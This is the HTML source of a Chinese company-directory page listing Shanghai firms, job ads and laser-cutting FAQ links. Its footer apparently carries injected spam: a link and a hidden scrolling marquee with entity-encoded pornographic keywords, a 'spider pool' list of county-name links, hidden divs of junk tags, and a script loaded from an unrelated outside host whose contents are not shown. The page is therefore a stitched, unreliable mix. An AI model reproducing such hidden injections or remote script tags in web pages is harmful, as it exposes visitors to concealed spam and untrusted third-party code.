                                                <a href="/search?keyword=&amp;type=com" title="查看完整榜單">查看完整榜單</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li id="134wh3m4r"    class="cool-industry-line">
                                        <div   id="134wh3m4r"   class="cool-industry-title j-switch-industry"  data-index="6">
                                            <span id="134wh3m4r"    class="">上海</span>
                                        </div>
                                        <ul class="industry-list-box  j-industry-6 j-all-industry dn">
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/39573493" title="上海駿騰發(fā)智能設(shè)備有限公司">上海駿騰發(fā)智能設(shè)備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2018-12-06 成立
                                                            ｜
                                                            上海-通用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621783" title="駿騰發(fā)實業(yè)（上海）有限公司">駿騰發(fā)實業(yè)（上海）有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2017-08-14 成立
                                                            ｜
                                                            上海-專業(yè)技術(shù)服務(wù)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65203600" title="上?，B藤房產(chǎn)營銷策劃有限公司">上?，B藤房產(chǎn)營銷策劃有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-12-06 成立
                                                            ｜
                                                            上海
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/16416715" title="上海軍騰仿真科技有限公司">上海軍騰仿真科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2007-12-24 成立
                                                            ｜
                                                            上海
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111233" title="上海君騰房地產(chǎn)信息咨詢有限公司">上海君騰房地產(chǎn)信息咨詢有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2017-08-08 成立
                                                            ｜
                                                            上海
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111227" title="上海駿騰房產(chǎn)咨詢有限公司">上海駿騰房產(chǎn)咨詢有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2003-07-06 成立
                                                            ｜
                                                            上海
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22623338" title="溫州駿騰閥門管件有限公司上海分公司">溫州駿騰閥門管件有限公司上海分公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2017-03-23 成立
                                                            ｜
                                                            上海
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/56612781" title="駿騰發(fā)（實業(yè)）上海有限公司">駿騰發(fā)（實業(yè)）上海有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            - 成立
                                                            ｜
                                                            上海
                                                        </em>
                                                    </p>
                                                </li>
                                                                                        <li id="134wh3m4r"    class="more-top-cmp">
                                                <a href="/search?keyword=&amp;type=com" title="查看完整榜單">查看完整榜單</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                <li id="134wh3m4r"    class="more-industry-choice">
                                    <span ><a href="/search?keyword=&amp;type=com" style="font-size: 14px;font-weight: bold;color: #007aff;cursor: pointer;position: relative;top: 2px;">更多</a></span>
                                </li>
                            </ul>
                                            </div>
                </div>
                <div   id="134wh3m4r"   class="sidebar-index-new float-none">
                    <div   id="134wh3m4r"   class="viewRankList m-box mini-flex mini-justify-content" data-page="index">
                                                    <div>
                                <div   id="134wh3m4r"   class="m-title-box">
                                    <h3 class="rank-list-title-small">招聘信息</h3>
                                </div>
                                <div>
                                                                            <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/47936651#recruit"
                                               target="_blank" title="寧波市 | 區(qū)域總監(jiān) | 10001－15000元/月">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>寧波市 | 區(qū)域總監(jiān) | 10001－15000元/月</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                            <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/47936651#recruit"
                                               target="_blank" title="寧波市 | 銷售助理 | 5001－8000元/月">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>寧波市 | 銷售助理 | 5001－8000元/月</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                            <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/47936651#recruit"
                                               target="_blank" title="上海市 | 網(wǎng)絡(luò)營銷專員 | 10001－20000元/月">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>上海市 | 網(wǎng)絡(luò)營銷專員 | 10001－20000元/月</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                                <div style="display:block;margin:10px 20px 0 20px;padding-bottom:10px;">
                                    <a href="/search?keyword=&amp;type=rec" class="view-rank-button fwb">查看更多</a>
                                </div>
                            </div>
                                                                            <div>
                                <div   id="134wh3m4r"   class="m-title-box">
                                    <h3 class="rank-list-title-small">新聞信息</h3>
                                </div>
                                <div>
                                                                                                                    <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/22621788#news"
                                               target="_blank" title="助力經(jīng)濟發(fā)展，孝感應(yīng)城，知名企業(yè)重洗">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>助力經(jīng)濟發(fā)展，孝感應(yīng)城，知名企業(yè)重洗</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                    <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/22621788#news"
                                               target="_blank" title="孝感應(yīng)城，借東風(fēng)，共成長">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>孝感應(yīng)城，借東風(fēng)，共成長</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                    <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/22621788#news"
                                               target="_blank" title="將軍市孝感應(yīng)城 人杰地靈之地 應(yīng)運而生的駿騰發(fā)">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>將軍市孝感應(yīng)城 人杰地靈之地 應(yīng)運而生的駿騰發(fā)</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                                <div style="display:block;margin:10px 20px 0 20px;padding-bottom:10px;">
                                    <a href="/search?keyword=&amp;type=new" class="view-rank-button fwb">查看更多</a>
                                </div>
                            </div>
                                                                            <div>
                                <div   id="134wh3m4r"   class="m-title-box">
                                    <h3 class="rank-list-title-small">招投標(biāo)信息</h3>
                                </div>
                                <div>
                                                                                                                    <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/39573493#bid"
                                               target="_blank" title="（上海市松江區(qū)科學(xué)技術(shù)委員會）上海市科技型中小企業(yè)技術(shù)創(chuàng)新資金項目松江區(qū)專項資金分配情況（專項資金）">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>（上海市松江區(qū)科學(xué)技術(shù)委員會）上海市科技型中小企業(yè)技術(shù)創(chuàng)新資金項目松江區(qū)專項資金分配情況（專項資金）</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                    <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/22621795#bid"
                                               target="_blank" title="公開詢價結(jié)果公示">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>公開詢價結(jié)果公示</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                    <div   id="134wh3m4r"   class="right-newrank-company-list">
                                            <a class="right-newrank-company-name" href="/company/39573493#bid"
                                               target="_blank" title="電阻點焊機中標(biāo)結(jié)果公告">
                                                <div   id="134wh3m4r"   class="rank-list-cont">
                                                    <div   id="134wh3m4r"   class="rank-list-left">
                                                        <span>電阻點焊機中標(biāo)結(jié)果公告</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                                <div style="display:block;margin:10px 20px 0 20px;padding-bottom:10px;">
                                    <a href="/search?keyword=&amp;type=bid" class="view-rank-button fwb">查看更多</a>
                                </div>
                            </div>
                                                                    </div>
                </div>
            </div>
                                </div>
    </div>
            <div   id="134wh3m4r"   class="home-doc-list">
            <div  class="m-title-box home-doc-title">
                <h3 style="color:#000" class="rank-list-title-small">產(chǎn)品知識庫</h3>
                <a style="font-weight: bold;" href="/doc-list">更多</a>
            </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86518">激光切割機的使用對環(huán)境有何影響？在廢料處理和能源消耗方面存在哪些環(huán)保考量？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86517">激光切割機通常配備什么樣的控制軟件？這些軟件在切割過程中起到什么作用？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86516">激光切割技術(shù)近年來有哪些新發(fā)展和創(chuàng)新？未來的趨勢是什么？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86515">在操作激光切割機時需要注意哪些安全事項？如何確保操作人員的安全？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86514">激光切割機需要怎樣的日常維護和保養(yǎng)？有哪些常見故障及其解決方法？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86513">使用激光切割機的成本結(jié)構(gòu)是怎樣的？與傳統(tǒng)切割方法相比，其優(yōu)勢和劣勢是什么？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86512">激光切割機的切割精度通常是多少？影響切割精度的因素有哪些？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86511">激光切割機可以切割哪些類型的材料？不同材料的切割效果和技術(shù)要求有哪些區(qū)別？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86510">激光切割機主要應(yīng)用于哪些行業(yè)？它在金屬加工、汽車制造和電子產(chǎn)品等領(lǐng)域的具體應(yīng)用是什么？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                            <div   id="134wh3m4r"   class="home-doc-subs">
                    <div   id="134wh3m4r"   class="home-doc-name">
                        <a href="/doc/5699/86509">激光切割機的工作原理是什么？它是如何將激光束聚焦到材料表面并實現(xiàn)切割的？</a>
                    </div>
                    <div   id="134wh3m4r"   class="home-doc-date">2026-01-15</div>
                </div>
                    </div>
    
</div>
<div   id="134wh3m4r"   class="first-footer-box">
    <div   id="134wh3m4r"   class="first-footer footerBackground cfix">
        <div   id="134wh3m4r"   class="first-footer-list fl">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <dl style="width: 50%;">




                <dd>版權(quán)所有@2022-2026 juntengfa.com</dd>
                
                
                
                
                
                
            </dl>
        </div>
        <div   id="134wh3m4r"   class="fl"><img src="" class="aboutImg"></div>
        <noscript>
            <div><img src="/aboutImg" class="aboutImg"></div>
        </noscript>
        <div   id="134wh3m4r"   class="fl" style="width:100%;text-align: center;"><img src="" class="contactImg"></div>
        
        
        
        
        
        
        
        
        
        
        
        
    </div>
</div>
<script>
    var url = "/aboutImg";
    isReferer(url)

    Fingerprint2.get(function (components) {
        var murmur = Fingerprint2.x64hash128(components.map(function (value) {
            return value.value
        }).join(), 31);

        
        
        

        
        
        
        
        
        
        
        

        
        
        
        
        
    });

</script>








<script type="text/javascript">
    /*熱門行業(yè)切換 start*/
    $(".j-switch-industry").mouseover(function() {
        var $this = $(this),
            isSelect = $this.children('span'),
            isDownPoint = $this.children('em'),
            dataType = $this.attr('data-index'),
            $allIndustry = $(".j-all-industry"),
            otherIndustry = $(".j-switch-industry").children('span'),
            otherDownPoint = $(".j-switch-industry").children('em');
        otherIndustry.removeClass('isSelected');
        otherDownPoint.remove();
        isSelect.addClass('isSelected');
        $allIndustry.addClass('dn');
        $('.j-industry-'+dataType).removeClass('dn');
    });
    /*熱門行業(yè)切換 end*/
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.51myedu.org/" title="&#20013;&#25991;&#26377;&#30721;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#29087;&#22919;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#26080;&#21320;&#22812;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#124;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23381;&#22919;&#124;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21046;&#26381;&#24072;&#29983;&#124;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#124;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#35266;&#30475;">&#20013;&#25991;&#26377;&#30721;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#29087;&#22919;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#26080;&#21320;&#22812;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#124;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23381;&#22919;&#124;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21046;&#26381;&#24072;&#29983;&#124;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#124;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#35266;&#30475;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20013;&#25991;&#26377;&#30721;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#29087;&#22919;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#26080;&#21320;&#22812;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#124;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23381;&#22919;&#124;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21046;&#26381;&#24072;&#29983;&#124;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#124;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#35266;&#30475;
&#20013;&#25991;&#26377;&#30721;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#29087;&#22919;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#26080;&#21320;&#22812;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#124;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23381;&#22919;&#124;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21046;&#26381;&#24072;&#29983;&#124;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#124;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#35266;&#30475;
&#20013;&#25991;&#26377;&#30721;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#29087;&#22919;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#26080;&#21320;&#22812;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#124;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23381;&#22919;&#124;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21046;&#26381;&#24072;&#29983;&#124;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#124;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#35266;&#30475;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">大邑县</a>|
<a href="http://" target="_blank">逊克县</a>|
<a href="http://" target="_blank">安塞县</a>|
<a href="http://" target="_blank">阿克</a>|
<a href="http://" target="_blank">湄潭县</a>|
<a href="http://" target="_blank">德格县</a>|
<a href="http://" target="_blank">博湖县</a>|
<a href="http://" target="_blank">即墨市</a>|
<a href="http://" target="_blank">宜州市</a>|
<a href="http://" target="_blank">名山县</a>|
<a href="http://" target="_blank">苏尼特左旗</a>|
<a href="http://" target="_blank">星座</a>|
<a href="http://" target="_blank">蒙山县</a>|
<a href="http://" target="_blank">襄垣县</a>|
<a href="http://" target="_blank">鲜城</a>|
<a href="http://" target="_blank">莫力</a>|
<a href="http://" target="_blank">金塔县</a>|
<a href="http://" target="_blank">石泉县</a>|
<a href="http://" target="_blank">安仁县</a>|
<a href="http://" target="_blank">沁源县</a>|
<a href="http://" target="_blank">万宁市</a>|
<a href="http://" target="_blank">肥西县</a>|
<a href="http://" target="_blank">明水县</a>|
<a href="http://" target="_blank">嵩明县</a>|
<a href="http://" target="_blank">沈阳市</a>|
<a href="http://" target="_blank">祁连县</a>|
<a href="http://" target="_blank">兴城市</a>|
<a href="http://" target="_blank">吉木乃县</a>|
<a href="http://" target="_blank">石棉县</a>|
<a href="http://" target="_blank">加查县</a>|
<a href="http://" target="_blank">宜兰县</a>|
<a href="http://" target="_blank">琼中</a>|
<a href="http://" target="_blank">沛县</a>|
<a href="http://" target="_blank">炎陵县</a>|
<a href="http://" target="_blank">缙云县</a>|
<a href="http://" target="_blank">龙游县</a>|
<a href="http://" target="_blank">张家口市</a>|
<a href="http://" target="_blank">乐都县</a>|
<a href="http://" target="_blank">青岛市</a>|
<a href="http://" target="_blank">莆田市</a>|
<a href="http://" target="_blank">沾益县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ooack" class="pl_css_ganrao" style="display: none;"><option id="ooack"></option><cite id="ooack"></cite><abbr id="ooack"></abbr><kbd id="ooack"></kbd><li id="ooack"></li><button id="ooack"></button><input id="ooack"></input><cite id="ooack"></cite><dfn id="ooack"></dfn><tr id="ooack"></tr><optgroup id="ooack"></optgroup><center id="ooack"></center><bdo id="ooack"></bdo><optgroup id="ooack"></optgroup><xmp id="ooack"></xmp><rt id="ooack"></rt><cite id="ooack"></cite><noframes id="ooack"></noframes><noframes id="ooack"></noframes><nav id="ooack"></nav><nav id="ooack"></nav><rt id="ooack"></rt><optgroup id="ooack"></optgroup><bdo id="ooack"></bdo><option id="ooack"></option><button id="ooack"></button><dfn id="ooack"></dfn><strong id="ooack"></strong><tr id="ooack"></tr><th id="ooack"></th><center id="ooack"></center><blockquote id="ooack"></blockquote><input id="ooack"></input><bdo id="ooack"></bdo><cite id="ooack"></cite><source id="ooack"></source><strong id="ooack"></strong><li id="ooack"></li><delect id="ooack"></delect><dl id="ooack"></dl><xmp id="ooack"></xmp><strong id="ooack"></strong><rt id="ooack"></rt><center id="ooack"></center><strong id="ooack"></strong><td id="ooack"></td><dfn id="ooack"></dfn><noframes id="ooack"></noframes><dfn id="ooack"></dfn><tfoot id="ooack"></tfoot><small id="ooack"></small><td id="ooack"></td><del id="ooack"></del><del id="ooack"></del><xmp id="ooack"></xmp><object id="ooack"></object><input id="ooack"></input><cite id="ooack"></cite><rt id="ooack"></rt><dfn id="ooack"></dfn><strong id="ooack"></strong><del id="ooack"></del><button id="ooack"></button><dl id="ooack"></dl><dl id="ooack"></dl><source id="ooack"></source><noscript id="ooack"></noscript><small id="ooack"></small><del id="ooack"></del><delect id="ooack"></delect><optgroup id="ooack"></optgroup><tbody id="ooack"></tbody><acronym id="ooack"></acronym><delect id="ooack"></delect><bdo id="ooack"></bdo><tfoot id="ooack"></tfoot><xmp id="ooack"></xmp><xmp id="ooack"></xmp><td id="ooack"></td><center id="ooack"></center><li id="ooack"></li><abbr id="ooack"></abbr><noframes id="ooack"></noframes><input id="ooack"></input><strong id="ooack"></strong><pre id="ooack"></pre><pre id="ooack"></pre><button id="ooack"></button><abbr id="ooack"></abbr><dl id="ooack"></dl><button id="ooack"></button><object id="ooack"></object><li id="ooack"></li><tfoot id="ooack"></tfoot><noframes id="ooack"></noframes><del id="ooack"></del><noscript id="ooack"></noscript><tfoot id="ooack"></tfoot><bdo id="ooack"></bdo><optgroup id="ooack"></optgroup><th id="ooack"></th><rt id="ooack"></rt><noscript id="ooack"></noscript><bdo id="ooack"></bdo><cite id="ooack"></cite><abbr id="ooack"></abbr><center id="ooack"></center><xmp id="ooack"></xmp><nav id="ooack"></nav><td id="ooack"></td><tbody id="ooack"></tbody><cite id="ooack"></cite><noscript id="ooack"></noscript><rt id="ooack"></rt><blockquote id="ooack"></blockquote><xmp id="ooack"></xmp><noframes id="ooack"></noframes><cite id="ooack"></cite><xmp id="ooack"></xmp><noscript id="ooack"></noscript><center id="ooack"></center><rt id="ooack"></rt><tbody id="ooack"></tbody><del id="ooack"></del><abbr id="ooack"></abbr><dl id="ooack"></dl><bdo id="ooack"></bdo><source id="ooack"></source><input id="ooack"></input><blockquote id="ooack"></blockquote><acronym id="ooack"></acronym><tr id="ooack"></tr><tr id="ooack"></tr><strong id="ooack"></strong><cite id="ooack"></cite><dl id="ooack"></dl><button id="ooack"></button><abbr id="ooack"></abbr><td id="ooack"></td><center id="ooack"></center><li id="ooack"></li><kbd id="ooack"></kbd><source id="ooack"></source><small id="ooack"></small><nav id="ooack"></nav><tr id="ooack"></tr><center id="ooack"></center><center id="ooack"></center><object id="ooack"></object><button id="ooack"></button></div></html>
